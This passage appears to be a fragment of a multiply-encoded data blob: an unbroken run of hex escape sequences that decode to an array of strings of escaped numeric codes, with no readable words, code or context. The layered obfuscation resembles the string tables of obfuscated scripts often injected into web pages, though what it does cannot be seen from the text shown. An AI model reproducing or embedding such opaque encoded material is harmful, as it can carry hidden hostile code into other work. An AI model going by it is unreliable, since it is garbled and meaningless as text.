37\x36\x36\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x39\x31\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x39\x30\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x38\x30\x38\x22\x2C\x22\x5C\x37\x39\x31\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x36\x36\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x36\x36\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x35\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x38\x31\x31\x5C\x37\x33\x34\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x35\x39\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x35\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x38\x31\x31\x5C\x37\x33\x34\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x35\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x38\x31\x31\x5C\x37\x33\x34\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x35\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x38\x31\x31\x5C\x37\x33\x34\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x37\x31\x5C\x37\x33\x38\x22\x2C\x22\x5C\x37\x33\x36\x5C\x37\x39\x36\x5C\x37\x39\x36\x5C\x38\x30\x30\x22\x2C\x22\x5C\x37\x39\x36\x5C\x37\x35\x39\x5C\x37\x39\x36\x5C\x37\x37\x33\x22\x2C\x22\x5C\x37\x39\x36\x5C\x37\x39\x36\x5C\x38\x30\x30\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x34\x37\x5C\x37\x36\x30\x5C\x37\x35\x32\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x34\x37\x5C\x37\x36\x30\x5C\x37\x35\x32\x22\x2C\x22\x5C\x37\x38\x34\x5C\x37\x34\x37\x5C\x37\x34\x37\x5C\x37\x33\x35\x5C\x38\x33\x33\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x39\x30\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x39\x31\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x35\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x35\x33\x5C\x37\x33\x34\x5C\x37\x36\x36\x5C\x37\x36\x30\x5C\x37\x34\x30\x5C\x37\x34\x31\x5C\x38\x31\x33\x5C\x38\x39\x36\x22\x2C\x22\x5C\x38\x39\x36\x5C\x38\x30\x37\x5C\x37\x36\x37\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x35\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x39\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x36\x36\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x39\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x35\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x39\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x36\x36\x5C\x37\x35\x31\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x36\x37\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x35\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x38\x31\x31\x5C\x37\x33\x34\x5C\x37\x36\x36\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x38\x35\x34\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x38\x31\x31\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x38\x35\x34\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x38\x31\x31\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x33\x37\x5C\x38\x35\x34\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x37\x33\x38\x5C\x37\x37\x39\x5C\x37\x34\x32\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x33\x37\x5C\x37\x34\x37\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x36\x32\x5C\x37\x36\x30\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x33\x39\x5C\x37\x35\x31\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x37\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x34\x39\x5C\x37\x36\x31\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x37\x32\x5C\x37\x33\x33\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x35\x32\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x36\x34\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x37\x35\x33\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x36\x30\x5C\x37\x35\x37\x5C\x37\x36\x31\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x36\x30\x5C\x37\x35\x37\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x33\x38\x5C\x37\x35\x33\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x36\x30\x5C\x37\x35\x37\x5C\x37\x36\x31\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x34\x37\x5C\x37\x36\x30\x5C\x37\x35\x32\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\x33\x5C\x37\x34\x30\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x38\x35\x34\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x36\x32\x5C\x37\x33\x37\x5C\x37\x35\x37\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x36\x38\x5C\x37\x36\x36\x22\x2C\x22\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x39\x30\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x36\x36\x22\x2C\x22\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x36\x32\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x37\x35\x37\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x39\x5C\x37\x39\x31\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x38\x30\x31\x5C\x37\x36\x30\x5C\x37\x33\x39\x5C\x38\x33\x30\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x39\x31\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x38\x30\x37\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x38\x30\x31\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x37\x5C\x38\x30\x31\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x39\x30\x5C\x37\x33\x35\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x37\x5C\x38\x30\x31\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x38\x30\x31\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x37\x5C\x37\x36\x38\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x38\x30\x31\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x39\x30\x5C\x37\x33\x35\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x38\x30\x31\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x38\x30\x31\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x39\x31\x5C\x37\x36\x31\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x35\x33\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x39\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x36\x36\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x34\x39\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x36\x30\x5C\x37\x33\x39\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x39\x30\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x38\x30\x31\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x35\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x33\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x36\x31\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x36\x37\x5C\x37\x39\x30\x5C\x37\x33\x35\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x34\x37\x5C\x37\x36\x38\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x37\x5C\x38\x30\x31\x5C\x37\x35\x31\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x38\x30\x31\x5C\x37\x35